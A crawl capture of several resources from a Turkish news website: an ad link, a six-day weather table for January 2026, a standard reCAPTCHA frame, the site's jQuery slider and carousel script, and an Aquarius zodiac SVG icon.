    <a rel="nofollow" target="_blank" href="?click=8bed627bc8&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/ly463bbwgao0cw.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 322
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>23 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>24 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>25 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 12°</td><td align="center" style="text-align: center">18° </td>
        </tr>
        
        <tr>
            <td>26 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 11°</td><td align="center" style="text-align: center">17° </td>
        </tr>
        
        <tr>
            <td>27 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
        <tr>
            <td>28 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vetdExT_pZEtAxeW12-6kQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769191520401');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.haberindogrusu.com/js/tumeva.js
body_size: 1789
content:
$(document).ready(function () {
	//Ana Slider
	function slider_yap(ilkid,ikincidiv,ucuncudiv){
		var slider_item = $(ilkid+">li"),
			slider_buttons = $(ucuncudiv+" li"),
			slider_Width = $(ikincidiv).innerWidth(),
			toplam_Li = slider_buttons.length,//5
			toplam_Width = slider_Width * toplam_Li,//4085
			liDeger = 0,
			sure = 4000;
		$(ikincidiv+" "+ilkid+">li").css("width", + slider_Width + "px");
		$(ilkid).css("width", + toplam_Width + "px");
		$(ucuncudiv+" li:first").addClass("active");
		slider_buttons.hover(function(){
			var slider_indis = $(this).index();
				yeni_Width = slider_Width * slider_indis;
				$(ilkid).stop().animate({marginLeft: "-" + yeni_Width + "px"}, 1);
				$(ucuncudiv+" li").removeClass("active");
				$(this).addClass("active");
				liDeger = slider_indis;
				
				return false;
				
		});
		don = setInterval(function(){
			if(liDeger < toplam_Li - 1){
				liDeger++;
				$(ucuncudiv+" li").removeClass("active");
				$(ucuncudiv+" li").eq(liDeger).addClass("active");
				yeni_Width_Oto = slider_Width * liDeger;
				$(ilkid).stop().animate({marginLeft: "-" + yeni_Width_Oto + "px"}, 1);
			
			}else{
				liDeger = 0;
				$(ucuncudiv+" li").removeClass("active");
				$(ucuncudiv+" li").eq(liDeger).addClass("active");
				$(ilkid).stop().animate({marginLeft: "0"}, 1);
			}	
		}, sure);
		$(ikincidiv).hover(function(ev){
			clearInterval(don);
			
		},function(ev){
			don = setInterval("$.Slider()", sure);
			
		});
		
	};
	slider_yap('#output','#tumevamanset','#tabs');
	slider_yap('#youtput','#yarmanset','#ytabs');

	//flash_s
	$(".flash_s .flsh-list ul li:first").addClass("active");
	$(".flash_s .flsh-hbr .flsh-item").filter(":not(:first)").hide();
	$(".flash_s .flsh-list ul li").hover(function(){
		var indis = $(this).index();
		$(".flash_s .flsh-list ul li").removeClass("active");
		$(this).addClass("active");

		$(".flash_s .flsh-hbr .flsh-item").hide().eq(indis).show();
		head_deger = indis;
	});
	var head_deger = 0,
		head_lil = $(".flash_s .flsh-list ul li").length;
	$.headline_long = function() {
		if(head_deger < head_lil-1){
			head_deger++;
			$(".flash_s .flsh-list ul li").removeClass("active").eq(head_deger).addClass("active");
			$(".flash_s .flsh-hbr .flsh-item").hide().eq(head_deger).show();
		}else {
			head_deger = 0;
			$(".flash_s .flsh-list ul li").removeClass("active").eq(head_deger).addClass("active");
			$(".flash_s .flsh-hbr .flsh-item").hide().eq(head_deger).show();
		}
	}
	var headline_don = setInterval("$.headline_long()",6000);
	$(".flash_s").hover(function(){
		clearInterval(headline_don);
	},function(){
		headline_don = setInterval("$.headline_long()",6000);
	});
	// Select Box
	$('.slct,.sag-tbl.pdrm select').selectBox({
		mobile: true,
		menuSpeed: 'fast'
	});
	$('.yzrlr .owl').owlCarousel({
		loop:true,
		nav:true,
		autoplay: true,
		thumbs: false,
		responsive:{
			0:{
				items:1
			},
			600:{
				items:3
			},
			1000:{
				items:3
			}
		}
	});
	$('.sonhaber .owl').owlCarousel({
		loop: true,
		nav: true,
		autoplay: true,
		items: 1,
		nav: true,
		thumbs: false,
		autoplayHoverPause: true,
		animateOut: 'slideOutUp',
		animateIn: 'slideInUp'
	});
	$('.fotoana .owl').owlCarousel({
		loop: true,
		nav: true,
		items: 1,
		nav: true,
		thumbs: true,
        thumbImage: true,
        thumbContainerClass: 'owl-thumbs',
        thumbItemClass: 'owl-thumb-item'
	});
	$('.videoana .owl').owlCarousel({
		loop: false,
		items: 1,
		nav: false,
		thumbs: true,
        thumbImage: true,
        thumbContainerClass: 'owl-thumbs',
        thumbItemClass: 'owl-thumb-item'
	});
	$('.gztana .owl').owlCarousel({
		loop:false,
		nav:true,
		margin:15,
		thumbs: false,
		responsive:{
			0:{
				items:2
			},
			600:{
				items:4
			},
			1000:{
				items:4
			}
		}
	});
	$('.frgana .owl').owlCarousel({
		loop:false,
		nav:true,
		margin:15,
		thumbs: false,
		responsive:{
			0:{
				items:2
			},
			600:{
				items:4
			},
			1000:{
				items:4
			}
		}
	});
	
	// Scroll
	$('.scrll').scrollbar();
	
	// Tab Fonksiyonu
	function tab_olustur(icerik,baslik,aktif) {
		jQuery('.'+baslik+' li:first').addClass(aktif);
		jQuery('.'+icerik+' ol:eq( 0 )').fadeIn();
		$(document).on('click', '.'+baslik+' li', function(event){
			var kacinci = $(this).index();
			var turbul=$(this).find('a').attr('rel');
			if(turbul){
				window.history.pushState("", "", '#'+turbul);
			}
			jQuery('.'+icerik+' ol').hide();
			jQuery('.'+baslik+' li').removeClass(aktif);
			jQuery('.'+icerik+' ol:eq( '+kacinci+' )').fadeIn();
			jQuery('.'+baslik+' li:eq( '+kacinci+' )').addClass(aktif);
			return false;
		});
	}
	tab_olustur('t-ic1','t-bas1','t-a1');
	tab_olustur('t-ic2','t-bas2','t-a2');
	tab_olustur('t-ic3','t-bas3','t-a3');

	// Tab HABER
	$(".hh-hozetler").find('ul.habercat li:first').addClass('active');
	$(".haberozetleri").find('ul.yenihaberler li.nlist a:first').addClass('aktif');
	$(".hh-mostnews").find('div ul.list li a:first').addClass('aktif');	
	$(".navigator-wrap-inner").find('li:first').css('border-left','0px');
	$("ul.habercat li").live("mouseover", function(){		
		var rel = $(this).attr('rel');
		$(".haberozetleri").each(function() {
			$(this).css("display","none");
		});
		$('#cat-div-'+rel).css("display","block");
		$("ul.habercat li").each(function() {
			$(this).removeClass('active');
		});
		$(this).addClass("active");
	});
	$(".haberozetleri ul.yenihaberler li.nlist a").hover(function() {
		var link  = $(this).attr("href");
		var img   = $(this).attr("rel");
		var spot  = $(this).attr("data-spot");
		var title = $(this).attr("title");
		var id    = $(this).attr("data-id");
		
		$("#"+id+" ul.yenihaberler li.nlist a.aktif").each(function() {
			$(this).removeClass('aktif');
		});
		$(this).attr("class","aktif");
		$("#"+id+" .haberyeni li a").attr("href",link);
		$("#"+id+" .haberyeni li a img").attr("src",img);
		$("#"+id+" .haberyeni li a img").attr("alt",title);
		$("#"+id+" .haberyeni li a h2").text(title);
		$("#"+id+" .haberyeni li a p").text(spot);
	});
	
	// Reset Font Size
	var originalFontSize = $('#iceriks').css('font-size');
	var originalLineHeightSize = $('#iceriks').css('line-height');
	$(".resetFont").click(function(){
		$('#iceriks').css('font-size', originalFontSize);
		$('#iceriks').css('line-height', originalLineHeightSize);
	});
	// Increase Font Size
	$(".text_bigger").click(function(){
    var currentFontSize = $('#iceriks').css('font-size');
    var currentLineHeightSize = $('#iceriks').css('line-height');
    var currentFontSizeNum = parseFloat(currentFontSize, 10);
    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
    var newFontSize = currentFontSizeNum+2;
    var newLineHeightSize = currentLineHeightSizeNum+2;
    $('#iceriks').css('font-size', newFontSize);
    $('#iceriks').css('line-height', newLineHeightSize+"px");
	return false;
	});
	// Decrease Font Size
	$(".text_smaller").click(function(){
		var currentFontSize = $('#iceriks').css('font-size');
		var currentLineHeightSize = $('#iceriks').css('line-height');
		var currentFontSizeNum = parseFloat(currentFontSize, 10);
		var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
		var newFontSize = currentFontSizeNum-2;
		var newLineHeightSize = currentLineHeightSizeNum-2;
		$('#iceriks').css('font-size', newFontSize);
		$('#iceriks').css('line-height', newLineHeightSize+"px");
		return false;
	});
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.yukaricik').fadeIn();
		} else {
			$('.yukaricik').fadeOut();
		}
	}); 
	$('.yukaricik').click(function(){
		$("html, body").animate({ scrollTop: 0 }, 600);
		return false;
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/kova.svg
body_size: 432
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="-288 371.4 33.8 51.6" style="enable-background:new -288 371.4 33.8 51.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M-269.6,375.8l0.2,2.2c4.6,2,3.8,9.8,3.8,9.8c1.7,0.8,2.6,1.7,2.6,1.7c1.9-11.4-6.8-14.5-6.8-14.5
			c-6.5,8.2-14.8,10.8-14.8,10.8c-2.2,11.7,4.2,13,4.2,13c5-3.8,14.8-4.3,14.8-4.3C-272.5,384.3-269.6,375.8-269.6,375.8z"/>
		<path class="st0" d="M-268.1,387.7c13.3,7.3,9.3,28.1,9.3,28.1C-252.9,391.2-268.1,387.7-268.1,387.7z"/>
		<path class="st0" d="M-267.6,388.8c10,8.2,7.9,29.4,7.9,29.4C-255.5,394.5-267.6,388.8-267.6,388.8z"/>
		<path class="st0" d="M-266.9,390.4c6.4,10.5,6.1,29.9,6.1,29.9C-258.2,398.5-266.9,390.4-266.9,390.4z"/>
	</g>
</g>
</svg>
